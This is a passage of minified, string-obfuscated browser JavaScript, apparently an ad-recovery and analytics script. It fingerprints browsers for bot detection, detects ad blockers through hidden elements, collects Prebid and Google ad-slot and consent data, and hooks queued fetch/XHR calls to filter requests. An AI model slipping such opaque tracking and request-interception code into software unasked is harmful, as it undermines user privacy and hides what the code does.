Ke(-1,r(3093));if(r(2173)!=typeof(t=navigator[r(459)])[r(3395)])throw new Ke(-2,r(2768));n[r(1593)]=1;case 1:return n[r(2527)][r(534)]([1,3,,4]),[4,t[r(3395)]({name:r(3065)})];case 2:return e=n[r(2892)](),[2,r(2631)===window[r(1743)][r(824)]&&r(3074)===e[r(922)]];case 3:throw n[r(2892)](),new Ke(-3,r(1975));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(4242)])throw new Ke(-1,e(1439));var n=document[e(4242)];if(e(2173)!=typeof n[e(3849)])throw new Ke(-2,e(2143));return n[e(3849)]()},functionBind:function(){const e=t;if(void 0===Function[e(1716)][e(1096)])throw new Ke(-2,e(4042));return Function[e(1716)][e(1096)][e(2859)]()},process:function(){const e=t;var n=window[e(1988)],r=e(490);if(void 0===n)throw new Ke(-1,""[e(3247)](r,e(1580)));if(n&&e(1226)!=typeof n)throw new Ke(-3,""[e(3247)](r,e(1219)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(699)]={window:[e(699)]},n[e(2846)]={window:[e(4265)]},n[e(3958)]={window:[e(1706)]},n[e(4082)]={window:[e(3408)]},n[e(2369)]={window:[e(1309)]},n[e(2761)]={window:[e(2761)]},n[e(2860)]={window:[e(3190),e(1298)]},n[e(3903)]={window:[e(3412)]},n[Ze]={window:[e(2855),e(3900)]},n[e(3872)]={window:[e(1746)]},n[Qe]={window:[e(3748),e(3454),e(1322),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1999),e(3116),e(2508)]},n[e(2558)]={window:[e(2769)]},n[e(2360)]={window:[e(2360),e(1869),e(810),e(4240),e(673),e(934),e(3172)],document:[e(4283),e(701),e(807),e(3887),e(1573),e(2381),e(745),e(4283),e(523),e(3765),e(1305),e(3202),e(1021),e(2134)]},n[Ye]={window:[e(3809),e(3628)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(3100)]&&(a=rn(window[e(3100)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3514)]&&on[e(464)](void 0,Xe([s],c[e(3514)],!1)),u=!(void 0===c[e(3100)]||!a[e(3547)])&&on[e(464)](void 0,Xe([a],c[e(3100)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2E;this[t(3080)]=void 0,this[t(3189)]=void 0}return n[e(1716)][e(2074)]=function(){return this[e(3080)]},n[e(1716)][e(835)]=function(){return this[e(3189)]},n[e(1716)][e(4015)]=function(){const t=e;if(void 0===this[t(3080)])throw new Error(t(3041));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1264)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(776)]&&(i=c)}return[o,i]}(this[t(3080)],an),r=n[0],o=n[1];return this[t(3189)]=r,o},n[e(1716)][e(4001)]=function(){return Be(this,void 0,void 0,(function(){var t;return De(this,(function(e){const n=a2E;switch(e[n(1593)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(3080)]=e[n(2892)](),[2,this[n(3080)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(3242)],Boolean(i)&&function(){const t=r;if(Ve instanceof RegExp)return Ve;try{Ve=new RegExp(t(563),"i")}catch(t){Ve=Fe}return Ve}()[r(3108)](i))return l.A[r(999)](r(2612)[r(3247)](navigator[r(3242)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3583)],n=void 0===e||e;return Be(this,void 0,void 0,(function(){var t;return De(this,(function(e){const r=a2E;switch(e[r(1593)]){case 0:return n&&function(){const t=r;if(!(window[t(2852)]||Math[t(3606)]()>=.001))try{var e=new XMLHttpRequest;e[t(4014)](t(4255),t(875)[t(3247)](t(1945),t(1363)),!0),e[t(2266)]()}catch(e){console[t(3899)](e)}}(),[4,(t=new un)[r(4001)]()];case 1:return e[r(2892)](),[2,t]}}))}))}({monitoring:!1})[r(2016)]((t=>t[r(4015)]())),e=(0,u.c)(((t,e)=>setTimeout((()=>e(new Error(r(970)))),100))),n=await Promise[r(1933)]([t,e]);if(n&&n[r(776)])return l.A[r(999)](r(1523)[r(3247)](n[r(1251)])),!0}catch(t){return l.A[r(999)](r(2849),t),!1}}catch(t){return l.A[r(999)](r(2092),t),l.A[r(3899)](t,r(948)),!1}var i;if(navigator[r(3242)][r(3441)](r(2990))||r(1891)===navigator[r(3242)]&&r(1243)===location[r(950)])return!0;try{const t=[r(3006)];if([r(1698),r(1612)][r(3441)](navigator[r(3242)])&&t[r(3114)]((t=>location[r(950)][r(2815)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3247)](e.A[r(3490)],r(4435)),kind:o.MN[r(596)],endpoint:e.A[r(3490)]}));if(r(2457)===await t[r(1224)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3247)](e.A[r(3490)],r(857)),endpoint:e.A[r(3490)]}));return await i[r(1064)]()}var fn=c(4273);function mn(e){const n=t;if(Array[n(2471)](e)){const t=e[n(2862)](mn);return t[n(3547)]>0&&n(1264)==typeof t[0]?t[n(2011)](((t,e)=>String(t)[n(2229)](String(e),void 0,{numeric:!0,sensitivity:n(1225)}))):t}if(e&&n(1226)==typeof e&&null!==e){const t=Object[n(1033)](e)[n(2011)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=c(4286);window[t(1957)]=!1,window[t(1957)]=!0;var gn=c(7177),wn=c(3726);window[t(1957)]=!1,window[t(1957)]=!0;const bn={version:t(4316),originalHostname:window[t(4010)][t(950)],configIndex:0};(i=>{const s=t;var c,u;if(Re.A[s(4001)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(2080)[t(3247)](t(1699),t(2192)),n=document[t(1180)](t(739));n[t(3044)]=e,document[t(4160)][t(3362)](n)}()}catch(t){}z.A[s(4001)](window);const d=null===(c=document[s(4212)])||void 0===c?void 0:c[s(1141)](s(3670));if(d)window[s(4404)]("r_"+d,"*");else{var h;const t=null===(h=document[s(4212)])||void 0===h?void 0:h[s(1141)](s(4426));t&&window[s(4404)](t,"*")}if(null===(u=document[s(4212)])||void 0===u||u[s(4455)](),function(){const t=s;let e=arguments[t(3547)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3535)===location[t(3769)]&&(location[t(3769)]="",n.A[t(1864)](t(1609),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(4212)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3547)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3371)](o(493))?a:o(4348)[o(3247)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1141)](n(2367))||e[n(1141)](n(4342));if(null===r)throw new Error(n(2148));return r=r[n(3371)]("//")?t[n(1538)]+r:r,new URL(r,t[n(1416)])}(e,n);if(c[o(950)]===s[o(950)]&&c[o(1294)]===s[o(1294)])return null;c[o(1997)]=s[o(1997)],c[o(1538)]=/localhost|127.0.0.1/[o(3108)](s[o(1997)])?o(1198):o(3832),s[o(1294)]&&(c[o(1294)]=s[o(1294)]),Object[o(830)](i)[o(2241)]((t=>{const e=o;let[n,r]=t;c[e(3850)][e(1864)](n,r)}));const l=(0,te.R0)(n);return l[o(3463)](o(4342),c[o(1416)]),l}(location,document[t(4212)],n.A[t(4255)](t(1609),!1),e);return!!o&&(document[t(4212)][t(4237)]?(0,te.WH)(o,document[t(4212)]):(0,te.qj)(o),document[t(4212)][t(4455)](),console[t(3580)](t(4394)),!0)}({essential:""}))throw new Error(s(2575));try{window[s(1834)](new CustomEvent(s(3001)))}catch(t){}return qe[s(2157)](s(3670))?(window[s(4101)]=e.A[s(2964)],(t=>{const e=s;window[e(3888)](e(3890),(n=>{const r=e;n[r(1246)]&&r(2391)===n[r(1246)][r(2496)]&&st(t,n[r(1246)][r(4184)],n[r(1246)][r(4377)])}))})(i),l.A[s(2581)](i),l.A[s(999)](s(2964),e.A[s(2964)]),l.A[s(999)](s(2688),e.A[s(2049)]),l.A[s(999)](s(4010),window[s(4010)][s(1416)]),l.A[s(999)](s(3856),window[s(2823)][s(3242)]),l.A[s(999)](s(4273),Y()),l.A[s(999)](s(1335),a.A[s(3661)]()[s(2859)]()),e.A[s(999)]||s(3051)===n.A[s(4255)](s(4405),!1)?((0,Vt.z)((0,$t.i7)(s(1477))),window[s(3130)]=r.md,window[s(1044)]=r.ks,window[s(3456)]=r._,window[s(2531)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(914)],endpoint:e.A[s(3490)]}),window[s(1143)]=o.sH,window[s(1932)]=o.EW,window[s(3507)]=t=>Jt({_window:window,protectUrlContext:i,html:t}),window[s(728)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Vt.z)((0,$t.i7)()),!0):(console[s(3580)](s(3097)),!1)})(bn)&&(async c=>{const p=t;try{var g,w,y,v;null!==(w=(g=window)[p(4438)])&&void 0!==w||(g[p(4438)]={}),window[p(4438)][p(804)]=!0,window[p(4438)][p(3022)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(3547)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2184)](e);let o="";for(let t=0;t<r[n(3547)];t++)o+=String[n(2868)](r[t]);return btoa(o)}(JSON[t(1153)](mn({a_summary:{gpt:{paths:null===(e=window[t(4138)])||void 0===e||null===(e=e[t(643)]())||void 0===e||null===(e=e[t(1737)]())||void 0===e?void 0:e[t(2862)]((e=>e[t(2630)]()))}},prebid:{config:null===(n=window[t(884)])||void 0===n||null===(r=n[t(2608)])||void 0===r?void 0:r[t(679)](n),userIds:null===(o=window[t(884)])||void 0===o||null===(i=o[t(851)])||void 0===i?void 0:i[t(679)](o),adUnits:null===(s=window[t(884)])||void 0===s?void 0:s[t(888)],installedModules:null===(a=window[t(884)])||void 0===a?void 0:a[t(2784)],consentMetadata:null===(c=window[t(884)])||void 0===c||null===(l=c[t(1622)])||void 0===l?void 0:l[t(679)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(884)])||void 0===u||null===(d=u[t(2948)])||void 0===d?void 0:d[t(679)](u),events:null===(h=window[t(884)])||void 0===h||null===(f=h[t(2559)])||void 0===f?void 0:f[t(679)](h)}:void 0,gpt:{config:null===(m=window[t(4138)])||void 0===m||null===(g=m[t(2608)])||void 0===g?void 0:g[t(679)](m),pubads:{slots:null===(w=window[t(4138)])||void 0===w||null===(w=w[t(643)]())||void 0===w||null===(w=w[t(1737)]())||void 0===w?void 0:w[t(2862)]((e=>({adUnitPath:e[t(2630)](),attributeKeys:e[t(2899)](),categoryExclusions:e[t(4169)](),clickUrl:e[t(538)](),slotId:e[t(3423)](),sizes:e[t(1701)](),outOfPage:e[t(3693)](),services:e[t(2448)]()[t(2862)]((e=>({name:e[t(3094)]()}))),targeting:Object[t(1122)](e[t(472)]()[t(2862)]((n=>[n,e[t(1462)](n)])))}))),targeting:Object[t(1122)](null===(b=window[t(4138)])||void 0===b||null===(b=b[t(643)]())||void 0===b||null===(b=b[t(472)]())||void 0===b?void 0:b[t(2862)]((e=>{const n=t;var r;return[e,null===(r=window[n(4138)])||void 0===r||null===(r=r[n(643)]())||void 0===r?void 0:r[n(1462)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1670)])||void 0===x||x[t(679)](A,v)}catch(t){}return v};const k=Math[p(1420)](performance[p(3156)]());if(ut(.01),await(async t=>{const e=p,r=dn(t),o=n.A[e(4255)](e(3711));return o?Boolean(o):await r})(c)&&!He(location[p(1416)])&&!e.A[p(999)]&&p(3051)!==n.A[p(4255)](p(4405),!1))return rt(c,new Map([[p(3647),p(2753)]])),void l.A[p(999)](p(1491));try{b()}catch(I){l.A[p(999)](p(4148)[p(3247)](I)),(0,f.Pf)(I,new URL(e.A[p(3490)])[p(950)],(async t=>await l.A[p(1919)](p(1256),t)))}const E=(0,fn.i)();if(!E)return void l.A[p(999)](p(3534));ut(e.A[p(3490)][p(3441)](p(2788))?1:E[p(2837)]),l.A[p(999)](p(712),E);const M=(window[p(4010)][p(2778)]+window[p(4010)][p(3769)])[p(3441)](p(2247))||p(3051)===n.A[p(4255)](p(2247),!1);if(!E)return l.A[p(999)](p(3940));if(null!==(y=null==E?void 0:E[p(2995)])&&void 0!==y&&!y&&window[p(3327)]!==window[p(1192)])return l.A[p(999)](p(1453));if(E[p(2906)]&&!e.A[p(999)]&&p(3051)!==n.A[p(4255)](p(4405),!1)&&!M){const[H,O]=await Promise[p(2757)]([(0,V.H4)(E[p(1142)]),(0,V.jy)(E[p(1343)])]);return et(c,H,H&&O,!1),l.A[p(999)](p(4466))}if(!E[p(4424)]&&!e.A[p(999)]&&p(3051)!==n.A[p(4255)](p(4405),!1)&&!M)return l.A[p(999)](p(3953));n.A[p(2379)](E[p(3457)]&&!!E[p(954)]),(0,Oe.Nq)();const[W,L]=null!=E&&E[p(1480)]||M?[!0,!0]:await Promise[p(2757)]([(0,V.H4)(E[p(1142)]),(0,V.jy)(E[p(1343)])]);if(window[p(4438)][p(2773)]=W,(0,Oe.B3)(),l.A[p(999)](p(3993),W),l.A[p(999)](p(2529),L),E[p(3106)]){const q=await async function(t){const e=p;try{const r=n.A[e(4255)](e(4333));if(r)try{const o=JSON[e(3360)](r);if(o[e(945)]&&o[e(945)]+864e5>Date[e(3156)]())return hn(t)[e(2016)]((t=>{const r=e;t&&n.A[r(1864)](r(4333),JSON[r(1153)]({...t,cachedAt:Date[r(3156)]()}))})),o}catch(t){}const o=await hn(t);return o&&n.A[e(1864)](e(4333),JSON[e(1153)]({...o,cachedAt:Date[e(3156)]()})),o}catch(t){return l.A[e(3899)](e(1283),t),{ivt:!1,reason:e(3899)}}}(c);if(q[p(4333)])return rt(c,new Map([[p(3647),q[p(1431)]],[p(1902),W[p(2859)]()]])),void l.A[p(999)](p(3845))}et(c,W,W&&L,null!==(v=E[p(3868)])&&void 0!==v&&v);try{var x;const R=null===(x=E[p(993)])||void 0===x?void 0:x[p(503)]((t=>t[p(2135)]));var A;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3441)](d)||Math[l(3606)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(4138)]=window[s(4138)]||{},window[s(4138)][s(1638)]=window[s(4138)][s(1638)]||[],window[s(4138)][s(1638)][s(534)]((()=>{const t=s,c=Math[t(1420)](performance[t(3156)]());let l=!1;window[t(4138)][t(643)]()[t(3888)](t(3125),(e=>{const n=t;if(l)return;const r=e[n(4357)][n(2630)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1420)](performance[n(3156)]())})})),window[t(4138)][t(643)]()[t(3888)](t(1814),(s=>{const u=t;if(l)return;const d=s[u(4357)][u(2630)]()||"";if(!d||!a[d])return;if(s[u(2514)])return;l=!0;const h=Math[u(1420)](performance[u(3156)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(3547)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(2195),new Map([[l(3210),e.A[l(2049)]],[l(1902),r[l(2859)]()],[l(1929),o],[l(2138),i[l(2859)]()],[l(2858),s[l(2859)]()],[l(3236),a[l(2859)]()],[l(3540),c[l(2859)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(3125)],h)}))}))})(n,c,i,u))})(c,E[p(662)],E[p(2837)],W,L,null!==(A=R[p(3690)])&&void 0!==A&&A,k)}catch(F){}function j(){const t=p;try{const e=window[t(4138)];return!!e&&t(3875)===e[t(2565)][t(2859)]()}catch(t){return!1}}if(a.A[p(1613)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2E;ot(t,r(1385),new Map([[r(3210),e.A[r(2049)]],[r(1902),n[r(2859)]()]]))})(c,W)}),1051),!(0,Nt.Gb)(E[p(547)])&&!He(location[p(1416)]))return void l.A[p(999)](p(2836));if(E[p(2546)]&&(0,Nt.oi)(E[p(2546)]))return(t=>{const n=p;ot(t,n(1504),new Map([[n(3210),e.A[n(2049)]]]))})(c),void l.A[p(999)](p(670));try{await(async(c,g,w,y)=>{const v=p;let x=!1;try{var A,k,E;if(!(0,o.Gy)(c))return l.A[v(999)](v(3978)),void(x=!0);if((0,s.C8)(c,e.A[v(3490)]),function(t){const e=v;window[e(4438)]={...window[e(4438)],loaded:!0,isAdBlockerDetected:t}}(w),!w){l.A[v(999)](v(4068));const V=[];return Q()&&V[v(3114)]((t=>location[v(1997)][v(2815)](t)))&&function(t){const n=v,r=new Set;window[n(2109)]((()=>{const o=n;window[o(4138)]&&window[o(4138)][o(1638)]&&window[o(4138)][o(1638)][o(534)]((()=>{const n=o;window[n(4138)][n(643)]()[n(1737)]()[n(2862)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(3423)]())||void 0===r?void 0:r[e(2090)](),s=t[e(2630)](),a=t[e(4345)](),c=null===(o=t[e(1701)]())||void 0===o?void 0:o[e(2862)]((t=>[t[e(4323)],t[e(1409)]])),l=document[e(4062)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(838)];for(;o;){var i;const t=o[n(1357)][n(2947)](),e=o[n(1141)]("id"),s=null===(i=o[n(1141)](n(3717)))||void 0===i?void 0:i[n(1200)](" ");r=e?t+"#"+e+n(3730)+r:s?t+"."+s[n(2973)](".")+n(3730)+r:t+n(3730)+r,o=o[n(838)]}return r[n(3547)]>100?r[n(1058)](r[n(3547)]-100):r}(l)}:null}(t)))[n(2302)]((t=>t&&!r[n(743)](t.id)))[n(2241)]((o=>{const i=n;r[i(4463)](o.id),function(t,n){const r=i;ot(t,r(3747),new Map([["id",n.id],[r(1929),n[r(3290)]],[r(773),n[r(3144)]],[r(4415),n[r(4415)][r(2862)]((t=>t[r(2973)]("x")))[r(2973)]("|")],[r(3385),n[r(3385)]],[r(3210),e.A[r(2049)]]]))}(t,o)}))}))}),1e3)}(c),void(x=!0)}const M=(0,_e.z9)(g[v(993)]);if(!M)return l.A[v(999)](v(1450)),void(x=!0);c[v(1352)]=M[v(1352)];const W=M[v(993)];if(W[v(915)]&&async function(t,n){const r=v;try{if(!Q())return void l.A[r(999)](r(1815));const i=n[r(2837)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2E;window[n(3819)]&&window[n(3819)](n(3469),2,(r=>{const o=n;o(804)!==r[o(2682)]&&!1!==r[o(1897)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(3490)],url:""[r(3247)](e.A[r(3490)],r(2668))});await fetch(a,{method:r(920),headers:{"Content-Type":r(1643)},body:JSON[r(1153)]({dataset:r(1016),table:r(1399),data:{log_version:"v1",timestamp:(new Date)[r(780)](),data:JSON[r(1153)]({country:n[r(662)]||r(1376),should_apply_gdpr:n[r(3457)],url:window[r(4010)][r(1416)],host:t[r(2952)]||window[r(4010)][r(950)],is_cmp_blocked:s,event_sample_ratio:i})}})}),l.A[r(999)](r(668)[r(3247)](s,r(2759))[r(3247)](i))}catch(t){l.A[r(999)](r(1193)[r(3247)](t))}}(c,g),l.A[v(999)](v(1861)[v(3247)](M[v(1352)],", ")[v(3247)](JSON[v(1153)](W))),W[v(3952)]&&!new URL(window[v(4010)][v(1416)])[v(3850)][v(743)](v(850))&&v(3051)!==n.A[v(4255)](v(850),!1))return l.A[v(999)](v(826)),void(x=!0);if(W[v(3690)]&&!y)return l.A[v(999)](v(2796)),void(x=!0);null!==(A=W[v(1796)])&&void 0!==A&&A[v(2716)]&&await async function(t,n){const r=v,i=t[r(3983)]((t=>Array[r(3178)](document[r(4220)](r(960)[r(3247)](t,'"]')))))[r(2302)]((t=>t instanceof HTMLLinkElement))[r(2862)]((t=>{const i=r,s=t[i(1141)](i(1416));return s?new Promise((r=>{const a=i,c=document[a(1180)](a(1220));c[a(3750)]=!0,Array[a(3178)](t[a(3894)])[a(2241)]((t=>{const e=a;c[e(3463)](t[e(2666)],t[e(569)])})),c[a(1416)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(3678)],endpoint:e.A[a(3490)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(981)]=null,c[e(1109)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(981)]=()=>{t[a(3750)]=!0,u(!0)},c[a(1109)]=()=>{u(!1)},t[a(1059)](a(1714),c)})):Promise[i(3426)](!1)})),s=await Promise[r(2757)](i);l.A[r(999)](r(809)[r(3247)](JSON[r(1153)](s)))}(W[v(1796)][v(2716)],c),a.A[v(1613)]()&&a.A[v(2257)]()&&(0,wn.Y)(c);const L=window,j=(0,T.VS)(W[v(1796)]);if(Le(c,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(1104)],shouldLogRaptive:g[v(4164)]}),function(t,e){const n=v;var r;if(l.A[n(999)](n(4326)),null!==(r=window[n(2721)])&&void 0!==r&&r[n(2962)])return;const o=window[n(2721)]||[];window[n(2721)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(1934)]())je(t);const i=r=>{const o=n;if(o(2030)===r[o(3647)]){const n=r[o(3927)][0]instanceof Request?r[o(3927)][0][o(4428)]:r[o(3927)][0];l.A[o(999)](o(2156),r[o(3927)][0],o(2472),(0,T.pI)(e,n),o(3545),t[o(2030)],t[o(2030)][o(3325)]),(0,T.pI)(e,n)?t[o(2030)](...r[o(3927)])[o(2016)](r[o(3426)],r[o(921)]):r[o(921)](...r[o(2883)])}else if(o(1048)===r[o(3647)]){const n=z.A[o(4255)](t)[o(3931)][o(4255)][o(679)](r[o(1051)]);l.A[o(999)](o(4259),n),(0,T.pI)(e,n)||r[o(921)]()}else if(o(3604)===r[o(3647)]){var i;if(!r[o(2267)][o(2904)]||(null===(i=r[o(2267)][o(2904)])||void 0===i?void 0:i[o(3547)])<2)return void r[o(885)]();const t=r[o(2267)][o(2904)][1];if((0,T.pI)(e,t)||r[o(885)](),r[o(2267)][o(2145)])return;r[o(2267)][o(2145)]=!0;const n=new XMLHttpRequest;n[o(3245)]=t=>{const e=o;var i,s;n[e(2259)]===XMLHttpRequest[e(1154)]&&r[e(2267)][e(909)]&&(r[e(2267)][e(909)]=!1,r[e(2267)][e(2746)]={readyState:n[e(2259)],response:n[e(4287)],responseText:n[e(4464)],responseType:n[e(983)],responseURL:n[e(3087)],responseXML:n[e(4332)],status:n[e(1605)],statusText:n[e(3813)],upload:n[e(3294)]},Object[e(4451)](t,e(1796),{writable:!1,value:r[e(2267)]}),null===(i=r[e(2267)])||void 0===i||null===(i=i[e(3245)])||void 0===i||null===(s=i[e(679)])||void 0===s||s[e(679)](i,r[e(2267)],t))},n[o(981)]=t=>{const e=o;var i,s;r[e(2267)][e(1360)]&&r[e(2267)][e(1083)]&&(r[e(2267)][e(1083)]=!1,r[e(2267)][e(2746)]={readyState:n[e(2259)],response:n[e(4287)],responseText:n[e(4464)],responseType:n[e(983)],responseURL:n[e(3087)],responseXML:n[e(4332)],status:n[e(1605)],statusText:n[e(3813)],upload:n[e(3294)]},Object[e(4451)](t,e(1796),{writable:!1,value:r[e(2267)]}),null===(i=r[e(2267)][e(1360)])||void 0===i||null===(s=i[e(679)])||void 0===s||s[e(679)](i,r[e(2267)],t))},n[o(1109)]=t=>{const e=o;var n,i;r[e(2267)][e(1109)]&&r[e(2267)][e(1083)]&&(r[e(2267)][e(1083)]=!1,Object[e(4451)](t,e(1796),{writable:!1,value:r[e(2267)]}),null===(n=r[e(2267)][e(1109)])||void 0===n||null===(i=n[e(679)])||void 0===i||i[e(679)](n,r[e(2267)],t))},n[o(4014)][o(679)](n,...r[o(2267)][o(2904)]),n[o(2266)][o(679)](n)}},s=window[n(1955)]||[];window[n(1955)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}(L,j),g[v(3573)]&&(0,fn.I)(g[v(3573)],w,y,c),null===(k=g[v(2256)])||void 0===k||k){const R=new URL(e.A[v(3490)])[v(950)];(async function(n,c){await h();const f={protectUrlContext:n,isDomainShardingEnabled:c},p=[()=>async function(){const t=a2E,e=document[t(1180)](t(3739));try{e[t(796)][t(873)](t(4323),"0"),e[t(796)][t(873)](t(1409),"0"),e[t(796)][t(873)](t(2377),t(2103)),e[t(796)][t(873)](t(3350),t(4112)),document[t(3901)][t(3362)](e);const n=e[t(1387)];if(!n)throw new Error(t(2510));await new Promise((t=>setTimeout(t,500))),b(n[t(3514)],!0)}catch(t){throw t}finally{e[t(4455)]()}}(),()=>async function(){const t=a2E,e=document[t(1180)](t(802));e[t(796)][t(873)](t(1926),t(2884)),e[t(796)][t(873)](t(4070),t(2713)),e[t(796)][t(873)](t(1192),t(2713));const n=document[t(1180)](t(3739));try{if(n[t(796)][t(873)](t(4323),"0"),n[t(796)][t(873)](t(1409),"0"),n[t(796)][t(873)](t(2377),t(2103)),n[t(796)][t(873)](t(3350),t(4112)),n[t(3463)]("id",(0,r.md)(i.A[t(1515)]())),n[t(1345)][t(4463)]((0,r.md)(i.A[t(1515)]())),e[t(3362)](n),document[t(3901)][t(3362)](e),t(4112)===getComputedStyle(n)[t(1763)])throw new Error(t(4381))}catch(t){throw t}finally{e[t(4455)]()}}(),()=>async function(n){const r=a2E,{protectUrlContext:a,isDomainShardingEnabled:c}=n,d=i.A[r(1025)](1,4),h=i.A[r(1025)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(3247)](e.A[r(3490)],r(3656))[r(3247)](d,r(2830))[r(3247)](h),kind:o.MN[r(596)],key:null,endpoint:e.A[r(3490)],extra:{shardingIndex:c?i.A[r(1025)](0,s.ch):-1}});return(0,u.c)(((e,n)=>{const o=r,i=document[o(1180)](o(2153));i[o(3463)](o(481),"1"),i[o(3888)](o(3155),(()=>{const t=o;i[t(3218)]===d&&i[t(3313)]===h||n(t(2169)),e()})),i[o(3888)](o(3899),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,u.c)(((t,e)=>{const n=a2E;var r;const o=[],i=null===(r=document[n(3439)](n(1418)))||void 0===r?void 0:r[n(1416)];i&&o[n(534)](i),o[n(534)](new URL(n(1085)+String(Date[n(3156)]()),location[n(1416)])[n(1416)]),o[n(534)](new URL(n(902)+String(Date[n(3156)]()),location[n(1416)])[n(1416)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2241)]((e=>{const r=n,i=document[r(1180)](r(2153));i[r(3463)](r(481),"1"),i[r(3888)](r(3155),(()=>{t(!0)})),i[r(3888)](r(3899),(()=>{++s===o[r(3547)]&&t(!1)})),i[r(4342)]=e}))})))[e(2016)]((t=>(t||l.A[e(999)](e(713)),t)))})()?(l.A[i(999)](i(1924)),n(i(1630)[i(3247)](r[i(3890)],i(3284)))):(l.A[i(999)](i(4083)),e())})),i[o(4342)]=f,o(4112)===window[o(1667)](i)[o(1763)]&&n(o(1832))}))}(f),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2E,a=document[n(1180)](n(802));a[n(796)][n(873)](n(1926),n(2884)),a[n(796)][n(873)](n(4070),n(2713)),a[n(796)][n(873)](n(1192),n(2713));const c=document[n(1180)](n(3739));try{if(c[n(4342)]="",a[n(3362)](c),document[n(4242)][n(3362)](a),n(4112)===getComputedStyle(c)[n(1763)])throw new Error(n(4381));const l=c[n(3179)],h=c[n(1387)];if(!l||!h)throw new Error(n(559));const f=(0,o.Wq)({protectUrlContext:t,url:""[n(3247)](e.A[n(3490)],n(3656))[n(3247)](i.A[n(1025)](1,4),n(2830))[n(3247)](i.A[n(1025)](1,4)),kind:o.MN[n(596)],key:null,endpoint:e.A[n(3490)],extra:{shardingIndex:i.A[n(1025)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(3247)](e.A[n(3490)],n(3656))[n(3247)](i.A[n(1025)](1,4),n(2830))[n(3247)](i.A[n(1025)](1,4)),kind:o.MN[n(596)],key:null,endpoint:e.A[n(3490)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(1829)[n(3247)](i.A[n(1515)]()),kind:o.MN[n(3177)],endpoint:e.A[n(3490)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(3247)](e.A[n(3490)],n(3064)),kind:o.MN[n(2555)],endpoint:e.A[n(3490)],extra:{shardingIndex:-1}}),b=[n(2447),n(2521),n(3585)];let y=!1;for(const t of b)m(location[n(1997)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(3547)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(1667)](t);if(e(4112)===o[e(4121)](e(1763)))return!1;if(y){if(e(3248)!==o[e(4121)](e(2377)))return!1;if(e(4112)!==o[e(4121)](e(4261)))return!1;if(e(4112)===o[e(4121)](e(4393)))return!1;if(e(4112)!==o[e(4121)](e(2141))&&!t[e(1062)](e(2163)))return!1;if(e(2103)===o[e(4121)](e(2058)))return!1;if(e(4112)!==o[e(4121)](e(2718)))return!1;const n=o[e(4121)](e(1489));if(e(3531)!==n&&r[e(1811)](n)<0)return!1;if(parseFloat(o[e(4121)](e(1350)))<.2)return!1;if(e(4112)!==o[e(4121)](e(2302))&&e(1264)==typeof o[e(2302)]&&!o[e(2302)][e(3441)](e(4222)))return!1;if(e(4112)!==o[e(4121)](e(1548)))return!1;if(e(4112)!==o[e(4121)](e(2646)))return!1;const 